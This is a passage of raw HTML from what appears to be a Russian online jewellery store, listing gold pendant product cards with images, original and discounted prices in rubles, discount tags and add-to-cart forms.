            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-s-zhemchugom-113035" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113035/medium/2713317-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113035/medium/2713317-2.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113035/medium/2713317-3.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113035/medium/2713317-4.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/113035/2713317.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-s-zhemchugom-113035" title="" data-pjax="0">Подвеска из золота с жемчугом</a></p>
                <p class="price">
                    <span class="old">85 400 ₽</span>                        <span>38 430 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113035">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2713317">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">38430.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-s-zhemchugom-113035" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123366" class="product swiper-slide row-sort" data-id="123366" data-slider="" data-key="123366">
            <div class="favorite msfavorites"  data-click="" data-data-id="123366" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-belogo-zolota-s-vyirashhennyim-brilliantom-123366" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123366/medium/2747589-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123366/medium/2747589-2.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2747589.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-belogo-zolota-s-vyirashhennyim-brilliantom-123366" title="" data-pjax="0">Подвеска из белого золота с выращенным бриллиантом</a></p>
                <p class="price">
                    <span class="old">44 041 ₽</span>                        <span>19 818 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123366">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2747589">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">19818.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-belogo-zolota-s-vyirashhennyim-brilliantom-123366" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="122585" class="product swiper-slide row-sort" data-id="122585" data-slider="" data-key="122585">
            <div class="favorite msfavorites"  data-click="" data-data-id="122585" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-s-tanczuyushhim-brilliantom-i-brilliantami-122585" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122585/medium/2746084-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2746084.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-s-tanczuyushhim-brilliantom-i-brilliantami-122585" title="" data-pjax="0">Подвеска из золота с "танцующим" бриллиантом и бриллиантами</a></p>
                <p class="price">
                    <span class="old">40 250 ₽</span>                        <span>18 113 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122585">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2746084">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">18113.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-s-tanczuyushhim-brilliantom-i-brilliantami-122585" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="122205" class="product swiper-slide row-sort" data-id="122205" data-slider="" data-key="122205">
            <div class="favorite msfavorites"  data-click="" data-data-id="122205" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-122205" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122205/medium/2744461-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2744461.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-122205" title="" data-pjax="0">Подвеска из золота</a></p>
                <p class="price">
                    <span class="old">29 430 ₽</span>                        <span>13 244 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122205">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2744461">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">13244.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-122205" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120405" class="product swiper-slide row-sort" data-id="120405" data-slider="" data-key="120405">
            <div class="favorite msfavorites"  data-click="" data-data-id="120405" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-120405" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120405/medium/2741214-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/120405/2741214.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-120405" title="" data-pjax="0">Подвеска из золота </a></p>
                <p class="price">
                    <span class="old">25 110 ₽</span>                        <span>11 300 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120405">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2741214">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">11300.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-120405" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="124290" class="product swiper-slide row-sort" data-id="124290" data-slider="" data-key="124290">
            <div class="favorite msfavorites"  data-click="" data-data-id="124290" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-belogo-zolota-s-fianitami-124290" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124290/medium/2746988-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124290/medium/2746988-2.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124290/medium/2746988-3.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124290/medium/2746988-4.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2746988.mp4' type='video/mp4'><source src='/uploads/2746988_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-belogo-zolota-s-fianitami-124290" title="" data-pjax="0">Подвеска из белого золота с фианитами</a></p>
                <p class="price">
                    <span class="old">27 810 ₽</span>                        <span>12 515 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124290">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2746988">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">12515.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-belogo-zolota-s-fianitami-124290" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="48272" class="product swiper-slide row-sort" data-id="48272" data-slider="" data-key="48272">
            <div class="favorite msfavorites"  data-click="" data-data-id="48272" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-s-brilliantom-48272" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/48272/medium/141863-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/48272/medium/141863-2.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-s-brilliantom-48272" title="" data-pjax="0">Подвеска из золота с бриллиантом </a></p>
                <p class="price">
                    <span class="old">39 972 ₽</span>                        <span>17 987 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
